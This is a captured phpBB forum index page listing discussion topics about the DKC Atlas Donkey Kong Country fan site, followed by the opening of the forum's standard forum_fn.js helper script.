					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; February 13th, 2013, 3:04 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">5 <dfn>Replies</dfn></dd>
				<dd class="views">30853 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=605&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Tonberry2000</a>
					<a href="./viewtopic.php?f=3&amp;t=1759&amp;p=34054&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p34054"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />June 10th, 2013, 1:18 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1825&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Is there anyway to save these backgrounds as an image?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1825">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11287&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Aust25</a> &raquo; May 19th, 2013, 9:07 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">6 <dfn>Replies</dfn></dd>
				<dd class="views">32995 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=1825&amp;p=33936&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p33936"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />May 19th, 2013, 1:35 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read_hot.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/smile/info.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=81&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">General DKCA development discussion</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t81">&raquo; Short link</a></span>
					<br />
					
					<strong class="pagination"><span><a href="./viewtopic.php?f=3&amp;t=81&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">1</a><span class="page-sep">, </span><a href="./viewtopic.php?f=3&amp;t=81&amp;sid=6a3bcc452c02b86ac88fd096d832ff09&amp;start=50">2</a><span class="page-sep">, </span><a href="./viewtopic.php?f=3&amp;t=81&amp;sid=6a3bcc452c02b86ac88fd096d832ff09&amp;start=100">3</a><span class="page-sep">, </span><a href="./viewtopic.php?f=3&amp;t=81&amp;sid=6a3bcc452c02b86ac88fd096d832ff09&amp;start=150">4</a></span></strong><img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; March 3rd, 2008, 3:01 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">183 <dfn>Replies</dfn></dd>
				<dd class="views">657214 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=609&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Super Luigi!</a>
					<a href="./viewtopic.php?f=3&amp;t=81&amp;p=33483&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p33483"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />February 27th, 2013, 2:37 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/misc/thinking.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1644&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">User Activity</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1644">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=609&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Super Luigi!</a> &raquo; September 13th, 2012, 2:05 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">1 <dfn>Replies</dfn></dd>
				<dd class="views">17167 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #00AA00;" class="username-coloured">Simion32</a>
					<a href="./viewtopic.php?f=3&amp;t=1644&amp;p=30855&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p30855"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />September 14th, 2012, 6:22 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/smile/question.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1106&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Game Complete!?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1106">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=361&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Markster</a> &raquo; November 14th, 2010, 3:32 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">8 <dfn>Replies</dfn></dd>
				<dd class="views">42125 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=594&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Gaz</a>
					<a href="./viewtopic.php?f=3&amp;t=1106&amp;p=29943&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p29943"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />August 7th, 2012, 1:47 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1572&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Could we please have a Wiki?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1572">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=594&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Gaz</a> &raquo; August 2nd, 2012, 11:21 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">1 <dfn>Replies</dfn></dd>
				<dd class="views">18096 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=227&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Katastrophe Kong</a>
					<a href="./viewtopic.php?f=3&amp;t=1572&amp;p=29760&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p29760"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />August 3rd, 2012, 10:47 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=649&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Do you like DKC Atlas?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t649">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=139&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">gamer_boy997</a> &raquo; January 1st, 2009, 4:15 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">30 <dfn>Replies</dfn></dd>
				<dd class="views">126892 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=649&amp;p=29700&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p29700"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />August 2nd, 2012, 3:25 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/smile/info.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1556&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">We're back at dkc-atlas.com - server switch is complete!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1556">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; July 19th, 2012, 4:47 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">7 <dfn>Replies</dfn></dd>
				<dd class="views">34096 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=1556&amp;p=29507&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p29507"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />July 29th, 2012, 10:52 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1341&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">a Chat for DKC Atlas?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1341">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=482&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Kvinxx</a> &raquo; October 18th, 2011, 12:22 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">10 <dfn>Replies</dfn></dd>
				<dd class="views">45967 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=1341&amp;p=25342&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p25342"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />November 21st, 2011, 3:13 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1213&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">What's wrong with my password?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1213">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=502&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Aaendi</a> &raquo; April 17th, 2011, 7:57 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">8 <dfn>Replies</dfn></dd>
				<dd class="views">44892 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=63&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Jomingo</a>
					<a href="./viewtopic.php?f=3&amp;t=1213&amp;p=22708&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p22708"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />May 2nd, 2011, 7:14 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1189&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">The Atlas Anniversary Topic</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1189">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=62&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Tiptup Jr.</a> &raquo; February 14th, 2011, 12:38 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">9 <dfn>Replies</dfn></dd>
				<dd class="views">46006 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=1189&amp;p=22009&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p22009"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />February 28th, 2011, 9:35 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read_hot.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/misc/heart.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=73&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">How YOU can help the DKC Atlas project - task lists within!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t73">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=88&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">nickp17</a> &raquo; March 2nd, 2008, 1:55 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">46 <dfn>Replies</dfn></dd>
				<dd class="views">208616 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=433&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">snesmaster</a>
					<a href="./viewtopic.php?f=3&amp;t=73&amp;p=20776&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p20776"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />December 6th, 2010, 2:24 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/smile/info.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=876&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">DKC Atlas has switched to a new server!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t876">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; October 25th, 2009, 3:30 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">8 <dfn>Replies</dfn></dd>
				<dd class="views">40986 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=876&amp;p=17211&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p17211"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />November 4th, 2009, 9:53 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=675&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">New DKC Atlas Forum style!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t675">&raquo; Short link</a></span>
					<br />
					
					<img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; February 13th, 2009, 9:03 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">17 <dfn>Replies</dfn></dd>
				<dd class="views">73264 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=167&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Rodent</a>
					<a href="./viewtopic.php?f=3&amp;t=675&amp;p=13426&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p13426"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />March 4th, 2009, 9:56 am</span>
				</dd>
			</dl>
		</li>

	
			</ul>
		<span class="corners-bottom"><span></span></span></div>
	</div>
	
	<form method="post" action="./viewforum.php?f=3&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">
		<fieldset class="display-options">
			
			<label>Display topics from previous: <select name="st" id="st"><option value="0" selected="selected">All Topics</option><option value="1">1 day</option><option value="7">7 days</option><option value="14">2 weeks</option><option value="30">1 month</option><option value="90">3 months</option><option value="180">6 months</option><option value="365">1 year</option></select></label>
			<label>Sort by <select name="sk" id="sk"><option value="a">Author</option><option value="t" selected="selected">Post time</option><option value="r">Replies</option><option value="s">Subject</option><option value="v">Views</option></select></label>
			<label><select name="sd" id="sd"><option value="a">Ascending</option><option value="d" selected="selected">Descending</option></select> <input type="submit" name="sort" value="Go" class="button2" /></label>
	
		</fieldset>
	</form>
	<hr />

	<div class="topic-actions">
		
		<div class="buttons">
			<div class="post-icon" title="Post a new topic"><a href="./posting.php?mode=post&amp;f=3&amp;sid=6a3bcc452c02b86ac88fd096d832ff09"><span></span>Post a new topic</a></div>
		</div>
		
		<div class="pagination">
			 25 topics &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
		
	</div>

	<p></p><p><a href="./index.php?sid=6a3bcc452c02b86ac88fd096d832ff09" class="left-box left" accesskey="r">Return to Board index</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=6a3bcc452c02b86ac88fd096d832ff09" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Jump to:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Select a forum</option>
			<option value="-1">------------------</option>
				<option value="1">DKC Gaming Discussion</option>
			
				<option value="7">&nbsp; &nbsp;General DKC Discussion</option>
			
				<option value="43">&nbsp; &nbsp;&nbsp; &nbsp;Storyline/Continuity</option>
			
				<option value="2">&nbsp; &nbsp;Donkey Kong Country</option>
			
				<option value="20">&nbsp; &nbsp;&nbsp; &nbsp;DKC Glitches</option>
			
				<option value="25">&nbsp; &nbsp;&nbsp; &nbsp;DKC Ports (GBC, GBA)</option>
			
				<option value="8">&nbsp; &nbsp;Donkey Kong Country 2</option>
			
				<option value="21">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Glitches</option>
			
				<option value="23">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Port (GBA)</option>
			
				<option value="9">&nbsp; &nbsp;Donkey Kong Country 3</option>
			
				<option value="22">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Glitches</option>
			
				<option value="24">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Port (GBA)</option>
			
				<option value="51">&nbsp; &nbsp;Donkey Kong Country Returns</option>
			
				<option value="67">&nbsp; &nbsp;Donkey Kong Country: Tropical Freeze</option>
			
				<option value="10">&nbsp; &nbsp;Other DKC Related Games</option>
			
				<option value="11">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Land</option>
			
				<option value="12">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong 64</option>
			
				<option value="31">&nbsp; &nbsp;&nbsp; &nbsp;Diddy Kong Racing</option>
			
				<option value="14">&nbsp; &nbsp;&nbsp; &nbsp;Peg Swingers: KoS and JC</option>
			
				<option value="15">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Barrel Blast</option>
			
				<option value="34">&nbsp; &nbsp;&nbsp; &nbsp;DK's Bongo Titles</option>
			
				<option value="28">Community Projects</option>
			
				<option value="3" selected="selected">&nbsp; &nbsp;DKC Atlas Discussion</option>
			
				<option value="5">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Website Discussion</option>
			
				<option value="30">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Level Info pages</option>
			
				<option value="18">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Forum Discussion</option>
			
				<option value="59">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Forum Features</option>
			
				<option value="26">&nbsp; &nbsp;DKC Projects/Fanworks</option>
			
				<option value="37">&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacking</option>
			
				<option value="33">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacks</option>
			
				<option value="38">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Documentation</option>
			
				<option value="69">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;日本語フォーラム (Japanese Forum)</option>
			
				<option value="56">&nbsp; &nbsp;&nbsp; &nbsp;DKC Resource Editor</option>
			
				<option value="57">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="58">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="53">&nbsp; &nbsp;&nbsp; &nbsp;DKC Level Builder</option>
			
				<option value="63">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="64">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="52">&nbsp; &nbsp;The Delta Project</option>
			
				<option value="60">&nbsp; &nbsp;&nbsp; &nbsp;Delta Suite</option>
			
				<option value="54">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="55">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="68">&nbsp; &nbsp;Non-DKC Projects/Fanworks</option>
			
				<option value="4">Unrelated Discussion</option>
			
				<option value="6">&nbsp; &nbsp;Gaming Discussion</option>
			
				<option value="32">&nbsp; &nbsp;&nbsp; &nbsp;Rare Games</option>
			
				<option value="29">&nbsp; &nbsp;&nbsp; &nbsp;Emulation</option>
			
				<option value="35">&nbsp; &nbsp;&nbsp; &nbsp;Mario Games</option>
			
				<option value="41">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Super Smash Bros. Series</option>
			
				<option value="42">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Mario Sports</option>
			
				<option value="19">&nbsp; &nbsp;Anything Goes</option>
			
				<option value="16">&nbsp; &nbsp;&nbsp; &nbsp;Banana Recipes</option>
			
				<option value="39">&nbsp; &nbsp;&nbsp; &nbsp;Post Mortuary</option>
			
				<option value="40">&nbsp; &nbsp;&nbsp; &nbsp;Forum Games</option>
			
			</select>
			<input type="submit" value="Go" class="button2" />
		</fieldset>
	</form>


	<h3>Who is online</h3>
	<p>Users browsing this forum: No registered users and 11 guests</p>

	<h3>Forum permissions</h3>
	<p>You <strong>cannot</strong> post new topics in this forum<br />You <strong>cannot</strong> reply to topics in this forum<br />You <strong>cannot</strong> edit your posts in this forum<br />You <strong>cannot</strong> delete your posts in this forum<br />You <strong>cannot</strong> post attachments in this forum<br /></p>
</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=6a3bcc452c02b86ac88fd096d832ff09" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
